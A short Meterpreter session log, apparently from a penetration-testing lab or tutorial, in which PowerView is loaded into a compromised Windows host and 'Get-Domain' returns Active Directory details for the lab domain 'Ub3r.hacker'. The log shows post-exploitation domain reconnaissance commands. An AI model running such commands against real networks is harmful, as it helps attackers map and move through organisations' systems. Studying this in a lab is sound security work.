 meterpreter > powershell_import /Users/harry/PS/PowerView.ps1
[+] File successfully imported. No result was returned.
meterpreter > powershell_execute Get-Domain
[+] Command execution completed:
Forest                  : Ub3r.hacker
DomainControllers       : {WIN-QLMGHDNF5ED.Ub3r.hacker}
Children                : {}
DomainMode              : Unknown
DomainModeLevel         : 7
Parent                  :
PdcRoleOwner            : WIN-QLMGHDNF5ED.Ub3r.hacker
RidRoleOwner            : WIN-QLMGHDNF5ED.Ub3r.hacker
InfrastructureRoleOwner : WIN-QLMGHDNF5ED.Ub3r.hacker
Name                    : Ub3r.hacker